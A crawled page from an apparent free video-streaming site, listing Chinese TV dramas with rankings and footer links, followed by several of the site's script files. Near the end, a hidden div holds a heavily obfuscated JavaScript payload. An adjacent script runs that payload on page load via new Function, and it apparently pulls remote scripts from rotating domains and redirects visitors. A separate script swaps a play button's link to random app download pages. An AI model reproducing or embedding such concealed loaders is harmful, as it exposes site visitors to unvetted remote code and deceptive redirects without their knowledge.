class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、沉重的目的：寻找失散多年的姐姐。命运的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/274698.html" title="小尾巴，快跟上！" data-original="https://viptulz.com/upload/vod/20260114-1/071a607e771c735fea1e967194d56e1c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274698.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，帮忙照顾何潼星。俩人也因此开</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“101次抢婚”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="178848" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="日久见君心" href="/detail/265056.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20251013-1/3263e16d5766841c72f925bdc7dafebc.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">日久见君心</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情,爱情,短片,国产</p><p><span class="vodlist_sub">状态：更新第24集</span></p></div></a></li><li class="part_eone"><a href="/detail/259024.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>少奇同志在东北</a></li><li class="part_eone"><a href="/detail/260404.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>恨也深深爱也深深</a></li><li class="part_eone"><a href="/detail/274701.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>风荷怨</a></li><li class="part_eone"><a href="/detail/272941.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>逍遥</a></li><li class="part_eone"><a href="/detail/274342.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>人民的选择</a></li><li class="part_eone"><a href="/detail/114504.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>我家夫君是隐藏大佬</a></li><li class="part_eone"><a href="/detail/270538.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;968</span>它在掌心，呼啸而过</a></li><li class="part_eone"><a href="/detail/258299.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>走火2025</a></li><li class="part_eone"><a href="/detail/261611.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;959</span>坐标</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="178848" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.bhguli.com/" title="天堂影视">天堂影视</a>提供无删减高清电影、动漫连载、搞笑综艺、高人气电视剧全集免费在线观看</p><p>Copyright © 2022 bhguli.com All Rights Reserved</p><p>津ICP备60177336号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/181.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/182.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/184.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/183.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.bhguli.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《101次抢婚》https://www.bhguli.com/detail/178848.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bhguli.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bhguli.com/template/conch/asset/js/jquery.cookie.js
body_size: 288
content:
/*! Copyright (c) 2006 Klaus Hartl (stilbuero.de) */
;jQuery.cookie=function(name,value,options){if(typeof value!='undefined'){options=options||{};if(value===null){value='';options.expires=-1}var expires='';if(options.expires&&(typeof options.expires==='number'||options.expires.toUTCString)){var date;if(typeof options.expires==='number'){date=new Date();date.setTime(date.getTime()+(options.expires*24*60*60*1000))}else{date=options.expires}expires='; expires='+date.toUTCString()}var path=options.path?'; path='+options.path:'';var domain=options.domain?'; domain='+options.domain:'';var secure=options.secure?'; secure':'';document.cookie=[name,'=',encodeURIComponent(value),expires,path,domain,secure].join('')}else{var cookieValue=null;if(document.cookie&&document.cookie!==''){var cookies=document.cookie.split(';');for(var i=0;i<cookies.length;i++){var cookie=jQuery.trim(cookies[i]);if(cookie.substring(0,name.length+1)===(name+'=')){cookieValue=decodeURIComponent(cookie.substring(name.length+1));break}}}return cookieValue}};;

--- FILE ---
content_type: application/javascript
request_url: https://www.bhguli.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-5ZH2FKMYM8\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-5ZH2FKMYM8\');");
document.writeln("</script>");